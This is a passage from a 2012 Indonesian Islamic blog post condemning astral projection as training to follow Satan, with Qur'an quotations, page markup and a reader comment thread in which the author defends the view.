TAPI kamu dengan amalan setani itu pasti belum pernah bisa <a class="special" href="http://muxlimo.blogspot.com/2011/06/berkhidmat-menuju-tajalli.html" target="_blank" title="Tafakur menuju Tajalli"><i>kasyaf</i></a> melihat <a class="special" href="http://muxlimo.blogspot.com/2012/05/mati-ruh-dan-jasad-tidak-becerai.html" target="_blank" title="Orang-orang bebas di alam kematian">alam barzakh,</a> melihat orang yang meraih <a class="special" href="http://muxlimo.blogspot.com/" target="_blank" title="Cara Orang Tauhid Mati">husnul khatimah,</a> melihat orang diazab kubur, alam akhirat, alam para nabi, surga, neraka, bahkan <a class="special" href="http://muxlimo.blogspot.com/2011/12/iblis-setan-paling-purba-dan-orang.html" target="_blank" title="Pusaka Madinah dari Rasulullah Saw.">Arsy</a>. <span style="color: #741b47; font-size: large;">Kalian tidak bisa itu.</span>&nbsp;Padahal para <i>arif billah</i>&nbsp;dan orang-orang yang bertauhid dengan benar BISA melakukan itu dengan izin Allah.<br />
<br />
Ingatlah bahwa Iblis dan setan itu musuhmu yang nyata. Ingatlah bahwa Iblis dan setan itu bertekad menyesatkanmu dengan berbagai cara yang tampak baik!<br />
<br />
<div style="background-position: center; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZw1uUfbR-B-NCsYjd_bnzOFFDbmC38HJVLgax_miI-Sg_v2tZw7UmFCWFQHruVUeATeUW03jFE5rMQ_K4dFHb9en1wO-1xrRZlp4nYKFO_4l4ZalJIjGXtLpjP4pbXtfK4ZwbLSFsg/s1600/syropia.netbg.png) #F1F1F1; border-bottom: 1px solid #CCC; border-top: 1px solid #CCC; box-shadow: inset 0 0 20px #ccc; display: block; font-size: 14px; padding: 20px; padding: 20px; text-transform: none;">ق&#1614;ال&#1614; ف&#1614;ب&#1616;م&#1614;آ أ&#1614;غ&#1761;و&#1614;ي&#1761;ت&#1614;ن&#1616;ى ل&#1614;أ&#1614;ق&#1761;ع&#1615;د&#1614;ن&#1614;&#1617; ل&#1614;ه&#1615;م&#1761; ص&#1616;ر&#1614;ٲط&#1614;ك&#1614; ٱل&#1761;م&#1615;س&#1761;ت&#1614;ق&#1616;يم&#1614;  ث&#1615;م&#1614;&#1617; ل&#1614;أ&#1614;ت&#1616;ي&#1614;ن&#1614;&#1617;ه&#1615;م م&#1616;&#1617;ن&#1762; ب&#1614;ي&#1761;ن&#1616; أ&#1614;ي&#1761;د&#1616;يہ&#1616;م&#1761; و&#1614;م&#1616;ن&#1761; خ&#1614;ل&#1761;ف&#1616;ه&#1616;م&#1761; و&#1614;ع&#1614;ن&#1761; أ&#1614;ي&#1761;م&#1614;ـ&#1648;ن&#1616;ہ&#1616;م&#1761; و&#1614;ع&#1614;ن ش&#1614;م&#1614;آٮ&#1616;&#1621;ل&#1616;ه&#1616;م&#1761;&#8204;&#1750; و&#1614;ل&#1614;ا ت&#1614;ج&#1616;د&#1615; أ&#1614;ك&#1761;ث&#1614;ر&#1614;ه&#1615;م&#1761; ش&#1614;ـ&#1648;ك&#1616;ر&#1616;ين&#1614;<br />
<span style="font-family: Times, 'Times New Roman', serif;">Iblis menjawab: "Karena Engkau telah menghukum aku tersesat, saya benar-benar akan [menghalang-halangi] mereka dari jalan Engkau yang lurus, kemudian aku akan mendatangi mereka dari muka dan dari belakang mereka, dari kanan dan dari kiri mereka. Dan Engkau tidak akan mendapati kebanyakan mereka bersyukur [ta&#8217;at]. (Q.S. Al-A'raaf:16-17)</span><br />
<br />
&nbsp;و&#1614;ل&#1614;ق&#1614;د&#1761; ص&#1614;د&#1614;&#1617;ق&#1614; ع&#1614;ل&#1614;ي&#1761;ہ&#1616;م&#1761; إ&#1616;ب&#1761;ل&#1616;يس&#1615; ظ&#1614;ن&#1614;&#1617;ه&#1615; ۥ ف&#1614;ٱت&#1614;&#1617;ب&#1614;ع&#1615;وه&#1615; إ&#1616;ل&#1614;&#1617;ا ف&#1614;ر&#1616;يق&#1611;&#1772;ا م&#1616;&#1617;ن&#1614; ٱل&#1761;م&#1615;ؤ&#1761;م&#1616;ن&#1616;ين&#1614;<br />
<span style="font-family: Times, 'Times New Roman', serif;">Dan sesungguhnya iblis telah dapat membuktikan kebenaran sangkaannya terhadap mereka lalu mereka mengikutinya, kecuali sebahagian orang-orang yang beriman. (Q.S. Sabaa:20)</span></div><br />
<br />
<span class="dropcap1">W</span>ahai umat, aku tahu bahwa kamu berat menerima nasihat ini. Aku tahu bahwa <span style="color: #cc0000;">melepas kebiasaan setani itu beratnya sama seperti kamu disuruh mengganti agama</span>. <span style="color: red; font-size: large;">Tobatlah sebelum terlambat!</span></div><br />
<br />
<center><div id="apagador"><a class="lightSwitcher" href="javascript:void(0);">gelap-gelapan</a></div><div id="videoLuces"><div class="video-container"><iframe src="//www.youtube.com/embed/UqJZPoC_g_c?rel=0" frameborder="0" width="560" height="315"></iframe><br />
</div></div><span style="color:red">Tonton sampai akhir. <br />
Ingin tau aja para ngaku-muslim pelaku Astral Projection mau berdalil dalih macam mana. :P </span></center><br />
</div><br />
<br />
<blockquote>Jika ada seorang muslim merasa pernah berjumpa Allah Swt. melalui praktik yang tidak disunahkah Rasulullah Saw. dan ia meyakininya, sesungguhnya ia telah kafir. <i>Taubat nasuha</i> dan memperbarui <i>syahadat</i> sebelum ajal adalah satu-satunya jalan kembali.</blockquote>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s72-c/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-07-17T10:27:00+07:00</span><br/>
<span class='summary'>Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html'>Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>17.7.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html">Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html]Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE][/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Kajian Utama?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/meluruskan benang kusut?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Dasar?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/Kajian%20Utama' rel='tag'>Kajian Utama</a>, <a href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut' rel='tag'>meluruskan benang kusut</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar' rel='tag'>Tauhid Dasar</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
162
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c1319256525482419600'>
<a name='c1319256525482419600'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1319256525482419600'>
<p>
Mau ijin share, bijimane caranye ? O_O.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342520082971#c1319256525482419600' title='comment permalink'>
17 Juli, 2012 17:14
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1319256525482419600' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4125593831423369443'>
<a name='c4125593831423369443'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4125593831423369443-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4125593831423369443'>
<p>
oh.. dicopas biasa aja, Gan.. tapi kalau ada gambar iklan kebawa, hapus aja gambar atau bagian2 yang gak perlu ditampilin. Makasih Gan.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342538702499#c4125593831423369443' title='comment permalink'>
17 Juli, 2012 22:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4125593831423369443' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2885197008703285637'>
<a name='c2885197008703285637'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00263076008729721920" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2885197008703285637-00263076008729721920"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Vini">

</a></span></div>
<a href='https://www.blogger.com/profile/00263076008729721920' rel='nofollow'>Vini</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2885197008703285637'>
<p>
Muxlimo...<br />semoga Allah merahmati agan dengan pengatahuan yang lebih luas ketimbang memberikan sangkaan-sangkaan diluar pengetahuan agan<br /><br />XEMO VITRI
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342548953630#c2885197008703285637' title='comment permalink'>
18 Juli, 2012 01:15
</a>
<span class='item-control blog-admin pid-981821238'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2885197008703285637' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c308008615645542246'>
<a name='c308008615645542246'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-308008615645542246-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-308008615645542246'>
<p>
Aaminn.. meskipun demikian, pastikan ini bukan dari sangkaan-sangkaan. Ini dari Pusaka Madinah yang diturunkan Rasulullah Saw. pada umat dari jalur khawassul khawas :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342549516130#c308008615645542246' title='comment permalink'>
18 Juli, 2012 01:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/308008615645542246' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5191827516604056033'>
<a name='c5191827516604056033'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5191827516604056033-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5191827516604056033'>
<p>
apakah ada pelaku astral projection yang  bisa kasyaf melihat alam barzakh, melihat orang yang meraih husnul khatimah, melihat orang diazab kubur, alam akhirat, alam para nabi, surga, neraka, bahkan Arsy. (??) :10:  Mohon petunjuk Agan-Agan semua ya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342550730088#c5191827516604056033' title='comment permalink'>
18 Juli, 2012 01:45
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5191827516604056033' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1491123093351889210'>
<a name='c1491123093351889210'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Point 5">

</span></div>
Point 5
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1491123093351889210'>
<p>
tergantung niatan kita sih mas :)<br />1. &quot;Kita ini sudah berada di alam Mahasuci&quot;<br />maaf mas tanpa mengurangi rasa hormat... kata Maha itu cuman buat pencipta saja bukan untuk ciptaannya :) kalau ini mas sebut alam yang tersuci lalu bagaimana dengan surga..? sementara disni masih sering kita jumpai zina..?<br /><br />2. &quot;Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia berlatih dan berusaha menjadi pengikutnya dengan sukarela dan senang hati&quot;<br /><br />Kembali ke line pertama... tergantung niatan kita... mas pernah ke dokter? minum obat yang di beri dan yakin akan sembuh..?<br /><br />3. Akhirnya kalian hanya sibuk main perang-perangan dengan jin, asyik bermain-main ke dimensi-dimensi, lalu  membenarkan kebohongan satanik soal alien, UFO, extraterrestrial dan sebagainya. Lupa kalian dengan tujuan penciptaan. Lupa kalian dengan tanggung jawab akan kondisi umat sekarang. Tak sadar telah berteman dengan musuhmu yang nyata.<br /><br />kembali lagi niatan kita :)<br /><br />4. Mungkin... definisi astral yang anda peroleh dengan yang beberapa orang terima itu tidak senada<br /><br />5. &quot;Lupa kalian dengan tujuan penciptaan. Lupa kalian dengan tanggung jawab akan kondisi umat sekarang.&quot;  sekali lagi kembali ke niatannya. sama seperti kasus pergi ke dokter tadi :)<br /><br />Point.5
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342691847366#c1491123093351889210' title='comment permalink'>
19 Juli, 2012 16:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1491123093351889210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4343523625027104443'>
<a name='c4343523625027104443'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4343523625027104443-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4343523625027104443'>
<p>
Untuk poin 1: <br />silakan baca2 dulu postingan yang ada di label &quot;di sama tengah hati&quot; biar paham maksud Alam Mahasuci di sini.<br />Kata &quot;maha&quot; tidak selalu untuk Tuhan, &quot;mahasiswa, mahaguru, mahadahsyat&quot; &lt;-- bukan Tuhan :D<br /><br />untuk poin 2-5:<br />betul, innamal a&#39;maalu bi niyyat.. tapi niat yang baik akan tertolak bila pelaksanaannya dengan cara haram. Ingat prinsip Robin Hood. :D<br /><br />Bila Agan tau tujuan penciptaan makhluk dalam Islam. InsyaAllah, tidak akan melakukan pembenaran dengan &quot;bergantung niat&quot; :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342722790865#c4343523625027104443' title='comment permalink'>
20 Juli, 2012 01:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4343523625027104443' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1447594909169968314'>
<a name='c1447594909169968314'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1447594909169968314-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1447594909169968314'>
<p>
ask: apakah dokter musti ikut sakit untuk tau penyakit pasien? :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1342723645670#c1447594909169968314' title='comment permalink'>
20 Juli, 2012 01:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1447594909169968314' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3616040489655951239'>
<a name='c3616040489655951239'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17421858768793419293" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3616040489655951239-17421858768793419293"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Putra">

</a></span></div>
<a href='https://www.blogger.com/profile/17421858768793419293' rel='nofollow'>Putra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3616040489655951239'>
<p>
udah ngingetin &quot;...Lupa kalian dengan tujuan penciptaan...&quot; :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
